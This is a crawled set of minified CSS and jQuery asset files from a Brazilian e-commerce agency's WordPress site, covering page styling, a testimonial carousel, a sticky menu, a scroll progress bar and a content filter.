.btn_cat_marketing{background-color:#fa0028;width:150%;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_marketing:hover{color:#fff}#page_blog .linha_marketing{height:3px;width:20%;background-color:#fa0028}#page_blog .btn_cat_dicas{background-color:#009586;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 40px 5px 40px}#page_blog .btn_cat_dicas:hover{color:#fff}#page_blog .linha_dicas{height:3px;width:100%;background-color:#009586}#page_blog .btn_cat_curiosidades{background-color:#F60;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px}#page_blog .linha_curiosidades{height:3px;width:100%;background-color:#F60}#page_blog .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_blog .search_blog{border:none;height:40px;padding:0 10px 0 10px}#page_blog .btn_search_blog{border:none;background-color:inherit}#page_blog .search_form{text-align:center}#page_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_blog .color-eventos{background-color:#e1cb07!important;color:#fff;border-radius:999px}#page_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_blog .btn_cat_noticias{background-color:#803988;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_noticias:hover{color:#fff}#page_blog .linha_noticias{height:3px;width:100%;background-color:#803988}#page_blog .btn_cat_eventos{background-color:#e1cb07;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_eventos:hover{color:#fff}#page_blog .linha_eventos{height:3px;width:100%;background-color:#e1cb07}#page_category h1{color:#fff;text-transform:uppercase}#page_category .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_category .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_category img{width:100%;height:auto}#page_category .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_category .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_category a:hover{text-decoration:underline;color:#000}#page_category .tag-category{font-family:"Gotham Light",Sans-serif;font-size:13px;font-weight:400}#page_blpage_categoryog .list-group-item{font-size:12px;color:#adadad}#page_category .link_categoria:hover{text-decoration:none;color:#fff}#page_category .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_category .search_blog{border:none;height:40px;padding:0 10px 0 10px}#page_category .btn_search_blog{border:none;background-color:inherit}#page_category .search_form{text-align:center}#page_category .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_category .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_category .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_category .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_category .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_category .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_materiais_ricos .texto_desenvolva p{font-family:"Gotham Light",Sans-serif;font-size:18px}#page_materiais_ricos .project-box{margin-bottom:30px}#page_materiais_ricos .texto_mat_ricos{font-family:"Roboto Slab",Sans-serif;font-size:17px;color:#767676}#page_materiais_ricos img{width:100%;height:auto}#page_materiais_ricos h1{text-transform:uppercase;color:#fff}#page_materiais_ricos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_materiais_ricos .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#filter-btn-box{margin-bottom:50px;text-align:center}#portfolio-area .filter-btn{color:#444;border:none;background-color:#fff0;text-transform:none;min-width:100px;width:auto;height:40px;line-height:40px;padding:0 20px}#portfolio-area .filter-btn.active,#portfolio-area .filter-btn:hover{color:#FFF;border:none;background-color:#333}#receba_atualizacoes{background-color:#EFEFEF}#receba_atualizacoes .texto_receba_atualizacoes{font-family:"Gotham Light",Sans-serif;font-size:28px}#form_page_materiais .d-flex{display:inherit!important}#form_page_materiais .w-50{width:inherit!important}#receba_atualizacoes .btn_form_page_materiais{background-color:#F60;border:none;padding:10px 20px 10px 20px;color:#fff;font-size:20px}#receba_atualizacoes .wpcf7-spinner{display:none!important}#receba_atualizacoes .btn_form_page_materiais:hover{background-color:#cc580a}#page_contato .d-flex{display:inherit!important}#page_contato h3{color:#000}#page_contato .texto_formulario p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_contato .texto_radio p{text-align:center}#page_contato .radios_form{display:flex;justify-content:center}#page_contato .btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}#page_contato .btn_form_contato:hover{background-color:#cc580a}#page_contato_quero_ser_kaster .quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#page_contato_quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_contato h1{text-transform:uppercase;color:#fff}#page_contato .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_contato .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_produtos{margin-top:150px}#page_produtos p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_produtos .bg_vender{background-color:#009586}#page_produtos h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_produtos .plataforma_ecommerce h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_produtos .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_produtos .plataforma_k_vendas{background-color:#EFEFEF}#page_produtos .plataforma_k_vendas h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_produtos .plataforma_k_vendas .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .plataforma_k_vendas .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .plataforma_k_vendas .img_page_produtos{width:250px;height:auto;margin-bottom:30px}#page_produtos .plataforma_ecommerce_k_shop .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .plataforma_ecommerce_k_shop .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .plataforma_ecommerce_k_shop .img_page_produtos{width:250px;height:auto}#page_criacao_e_desenvolvimento{margin-top:150px}#page_criacao_e_desenvolvimento p,#page_criacao_e_desenvolvimento li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_criacao_e_desenvolvimento .sections_criacao_e_desenvolvimento h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_criacao_e_desenvolvimento .img_page_produtos{width:100%;height:auto;margin:5px 0 5px 0}#page_criacao_e_desenvolvimento .bg_cinza{background-color:#EFEFEF}#page_criacao_e_desenvolvimento .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_hospedagem_e_manutencao{margin-top:150px}#page_hospedagem_e_manutencao p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_hospedagem_e_manutencao .bg_vender{background-color:#009586}#page_hospedagem_e_manutencao h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_hospedagem_e_manutencao .hospedagem_de_sites h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_hospedagem_e_manutencao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_hospedagem_e_manutencao .hospedagem_wordpress{background-color:#EFEFEF}#page_hospedagem_e_manutencao .hospedagem_wordpress h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_hospedagem_e_manutencao .hospedagem_wordpress .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .hospedagem_wordpress .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .hospedagem_wordpress .img_page_produtos{width:100%;height:auto;margin-bottom:30px}#page_hospedagem_e_manutencao .hospedagem_magento .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .hospedagem_magento .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .hospedagem_magento .img_page_produtos{width:100%;height:auto}#page_consultoria_ecommerce{margin-top:150px}#page_consultoria_ecommerce p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_consultoria_ecommerce .bg_vender{background-color:#009586}#page_consultoria_ecommerce h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_consultoria_ecommerce .consultoria_ecommerce h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_consultoria_ecommerce .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_consultoria_ecommerce .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_consultoria_ecommerce .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso{background-color:#EFEFEF}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .img_page_produtos{width:100%;height:auto;margin-bottom:30px}#page_k_vendas{margin-top:150px}#page_k_vendas ul{list-style:none;padding:0!important}#page_k_vendas p,#page_k_vendas li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_k_vendas .fa-check{color:#F60}#page_k_vendas h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_k_vendas .img_page_k_vendas_cel{margin-top:30px;width:200px;height:auto}#page_k_vendas .img_page_k_vendas{width:100%;height:auto}#page_k_vendas .bg_cinza{background-color:#EFEFEF}#page_k_vendas .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_ecommerce_k_shop{margin-top:150px}#page_ecommerce_k_shop ul{list-style:none;padding:0!important}#page_ecommerce_k_shop p,#page_ecommerce_k_shop li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_ecommerce_k_shop .fa-check{color:#F60}#page_ecommerce_k_shop h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_ecommerce_k_shop .img_page_k_vendas{width:100%;height:auto}#page_ecommerce_k_shop .bg_cinza{background-color:#EFEFEF}#page_ecommerce_k_shop .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_submenu_padrao ul{list-style:none;padding:0!important}#page_submenu_padrao p,#page_submenu_padrao li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_submenu_padrao .fa-check{color:#F60}#page_submenu_padrao h1{text-transform:uppercase;color:#fff}#page_submenu_padrao h2{text-transform:uppercase;color:#fff}#page_submenu_padrao h3{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .img_submenu_padrao{width:100%;height:auto;margin:30px 0 30px 0}#page_submenu_padrao .bg_cinza{background-color:#EFEFEF}#page_submenu_padrao .texto_interessado{font-family:"Roboto Slab",Sans-serif}#page_submenu_padrao .bg_verde{background-color:#009586}#page_submenu_padrao .bg_verde h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .bg_verde p{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:18px}#page_submenu_padrao .bg_verde .p2{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:15px}#page_submenu_padrao .divisor{width:20%;height:3px;background-color:#F60}#page_submenu_padrao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_submenu_padrao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_submenu_padrao .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_submenu_padrao .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_trabalhe_conosco{padding-top:40}#page_trabalhe_conosco h1{color:#fff;text-transform:uppercase}#page_trabalhe_conosco h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-size:24px;font-weight:600}#page_trabalhe_conosco h5{color:#009586}#page_trabalhe_conosco ul{list-style:none;padding:0;margin:0}#page_trabalhe_conosco img{width:100%;height:auto}#page_trabalhe_conosco .banner{width:100%;height:110px;background:url(/wp-content/uploads/2021/12/banner-trabalhe-conosco.jpg) center no-repeat;background-size:cover}#page_trabalhe_conosco .banner-opacity{background-color:rgb(0 0 0 / .3);height:110px;width:100%}#page_trabalhe_conosco .accordion-button:not(.collapsed){color:#F60;background-color:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / 13%)}#page_trabalhe_conosco .accordion-button:focus{z-index:3;border-color:#fff;outline:0;box-shadow:none}#orcamento h1{color:#fff;text-transform:uppercase}#orcamento .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#orcamento .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site h1{color:#fff;text-transform:uppercase}#page_map_do_site h2{color:#000;color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:600}#page_map_do_site ul{list-style:none;padding:0;margin:0}#page_map_do_site .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-mapa-do-site.jpg) center no-repeat;background-size:cover}#page_map_do_site .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site .pages ul,#page_map_do_site .blog ul{list-style:disc!important}#page_map_do_site .pages a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .pages a:hover{color:#F60}#page_map_do_site .blog a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .blog a:hover{color:#F60}#search h2{color:#fff}#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#search .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#search .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#search .btn_search_blog{border:none;background-color:inherit}#search .search_form{text-align:end}#search .img{width:auto;height:240px}#search .card-search{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#search .categoria_post{position:absolute;color:#fff;font-size:14px;line-height:1;font-weight:400;margin:20px;z-index:10;top:160px;padding:.5rem}#search .date-search{color:#767676;font-size:14px}#search .title{line-height:20px}#search .title a{color:#535353;font-size:20px;font-family:"Roboto Slab",serif;font-weight:600}#search .title a:hover{text-decoration:underline}#search p{color:#767676;font-family:"Roboto Slab",serif}#search .color-ecommerce{background-color:#1E73BE!important;color:#fff}#search .color-marketing{background-color:#fa0028!important;color:#fff}#search .color-dicas{background-color:#009586!important;color:#fff}#search .color-curiosidades{background-color:#FF6600!important;color:#fff}#search .color-noticias{background-color:#803988!important;color:#fff}#search .color-default{background-color:#61CE70!important;color:#fff}#search .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#search .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#search .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#btns-menu{text-align:center}#page-404 h2{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:30px;font-weight:600}#page-404 .coluna_cards .d-flex{display:inherit!important}#page-404 .banner{width:100%;height:350px;background:url(/wp-content/uploads/2020/11/image-pagina-404.jpg) center no-repeat;background-size:cover}#page-404 .banner-opacity{height:350px;width:100%}#page-404 .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page-404 .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page-404 .btn_search_blog{border:none;background-color:inherit}#page-404 .search_form{text-align:center}#page-404 .card{width:inherit}#page-404 .card img{width:135px;margin:auto}#page-404 .card a:hover{color:#F60}#page-404 h3{margin-top:50px;color:#FA0028}#page-404 .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#page-404 .card-ultimas{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%;margin:auto}#page-404 .card-ultimas .card-img{width:100%;height:auto}#page-404 .card-ultimas .card-body a:hover{color:#000;text-decoration:underline}#page-404 .card-ultimas .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:180px;padding:.5rem}#page-404 .color-ecommerce{background-color:#1E73BE!important;color:#fff}#page-404 .color-marketing{background-color:#fa0028!important;color:#fff}#page-404 .color-dicas{background-color:#009586!important;color:#fff}#page-404 .color-curiosidades{background-color:#FF6600!important;color:#fff}#page-404.color-noticias{background-color:#803988!important;color:#fff}#page-404 .color-default{background-color:#61CE70!important;color:#fff}#politica h1{text-transform:uppercase;color:#fff}#politica .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#politica .banner-opacity{background-color:#333;height:300px;width:100%}}@media (min-width:768px) and (max-width:912px){#section_nossos_servicos .linha{margin:auto!important}#section_nossos_servicos .d-flex{display:flex!important}#section_nossos_servicos .card{width:322px!important}#section_nossos_clientes .d-flex{display:flex!important}#section_nossos_clientes .card{width:122px!important}#section_ultimas_blog .categoria_post{right:-34px}#section_ultimas_blog span{font-size:12px!important}.categoria_post{width:100%!important}#section_especialistas .linha{width:210px}#section_especialistas h2{text-align:center!important}#section_especialistas .linha{margin:auto}#page_servicos .coluna_cards .d-flex{display:flex!important}#page_servicos .coluna_cards .d-flex .card{width:348px!important}#page_clientes .d-flex{display:flex!important}#page_clientes .card{width:122px!important}#page_blog .row-mini-card h5{font-size:14px}#page_blog .row-mini-card p{font-size:11px}#page_blog .row-mini-card .card{height:350px}#page_blog .categoria_post{right:-20px;padding:0}#search .search_blog{width:230px}#search img{width:100%;height:auto}#search .categoria_post{top:0}#search .card-search{height:495px;border:1px solid #8b8888;border-radius:5px}#page_category img{width:100%;height:auto}#page_category .card{height:495px}.coluna-md-12{margin-bottom:30px;flex:0 0 auto;width:100%}#footer .d-flex{display:flex!important}}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/c9dc1c0263dadb6e79931f13bdd76b9a.css?ver=41b2f
body_size: -1521
content:
@media (max-width:991.98px){.padding{padding:1.5rem}}@media (max-width:767.98px){.padding{padding:1rem}}.padding{padding:5rem}.slick-dots li button:before{font-size:13px}.slick-prev,.slick-next{color:#535353}.slick-prev:before,.slick-next:before{color:#535353;font-size:30px}#section-depoimentos .items{margin-top:50px}#section-depoimentos .card{width:200px;height:auto;position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff0;background-clip:border-box;border:none;border-radius:11px}#section-depoimentos .col-img-depoimentos .card-img-depoimentos{width:50px;height:50px;border-radius:25px}#section-depoimentos .card .card-body{padding:1rem 1rem}#section-depoimentos .card-body{flex:1 1 auto;padding:1.25rem}#section-depoimentos p{font-size:.875rem;line-height:inherit;margin-bottom:0rem!important}#section-depoimentos h4{line-height:.2!important}#section-depoimentos .linha{text-align:center;margin:0}#section-depoimentos .profile{margin-top:16px;margin-left:20px;text-align:left}#section-depoimentos .profile-pic{width:58px}#section-depoimentos .template-demo{text-align:center;color:#767676;font-style:italic}#section-depoimentos .cust-name{font-size:14px;color:#54595F}#section-depoimentos .nome_empresa{font-size:16px;color:#535353;font-weight:600}#section-depoimentos .items{width:90%;margin:0 auto;margin-top:50px}#section-depoimentos .slick-slide{margin:10px}#section-depoimentos .slick-dots{position:inherit;padding-bottom:50px}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/da3c47cc33f76bdace9351200e4f4213.css?ver=b992a
body_size: -1743
content:
#wpadminbar{height:68px!important;background-color:#000}@media (min-width:934px){.quicklinks{display:flex;flex:auto;justify-content:space-between;align-items:center;height:32px!important}}#wpwrap #wpadminbar,#wpwrap #wpadminbar #wp-admin-bar-top-secondary{background-color:#000;background-image:none;color:#fff}#wp-admin-bar-root-default{display:flex;align-items:center}#wpadminbar .logo-kaster-admin a{width:auto;height:60px;padding-bottom:0px!important}#wpadminbar .logo-kaster-admin a img{display:flex;align-items:center;width:auto;height:60px}#wp-admin-bar-wp-mail-smtp-menu{display:none}#wp-admin-bar-exactmetrics_frontend_button{display:none}#wp-admin-bar-visit-site{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasterweb.com/wp-content/litespeed/js/9a0b62f19d64416991fbabd02dd0b9ef.js?ver=324ff
body_size: -1851
content:
jQuery(document).ready(function(){jQuery('.items').slick({dots:!0,infinite:!0,speed:800,autoplay:!0,autoplaySpeed:5000,slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})})
;

--- FILE ---
content_type: application/javascript
request_url: https://www.kasterweb.com/wp-content/litespeed/js/8af3bb9170df781bd5063937a3311b01.js?ver=55778
body_size: -1405
content:
jQuery(function($){const nav=document.getElementsByTagName("nav")[0];const header=document.getElementById("header");const margin_top=document.getElementById("menu_principal");const wpadminbar=document.getElementById("wpadminbar");const btn_toggler=document.querySelector('#btn-toggler');const topoNav=nav.offsetTop;window.onscroll=function(){fixarMenuNoTopo();myFunction()}
function fixarMenuNoTopo(){if(window.pageYOffset>topoNav){nav.classList.remove("pt-3");nav.classList.add("transition");header.classList.add("bg-black")}else if(window.pageYOffset<=topoNav){nav.classList.add("pt-3");nav.classList.add("transition");header.classList.remove("bg-black")}}
function toggleColorMenu(){header.classList.toggle("bg-black-toggler")}
btn_toggler.addEventListener('click',toggleColorMenu);let progressBar=document.getElementById("progress-bar")
function myFunction(){var winScroll=document.body.scrollTop||document.documentElement.scrollTop;var height=document.documentElement.scrollHeight-document.documentElement.clientHeight;var scrolled=(winScroll/height)*100;if(progressBar){progressBar.style.width=scrolled+"%"}}
$('.filter-btn').on('click',function(){let type=$(this).attr('id');let boxes=$('.project-box');$('.main-btn').removeClass('active');$(this).addClass('active');if(type=='quizz-btn'){eachBoxes('quizz',boxes)}else if(type=='ebook-btn'){eachBoxes('ebook',boxes)}else if(type=='infografico-btn'){eachBoxes('infografico',boxes)}else if(type=='ferramenta-btn'){eachBoxes('ferramenta',boxes)}else{eachBoxes('all',boxes)}});function eachBoxes(type,boxes){if(type=='all'){$(boxes).fadeIn()}else{$(boxes).each(function(){if(!$(this).hasClass(type)){$(this).fadeOut('slow')}else{$(this).fadeIn()}})}}})
;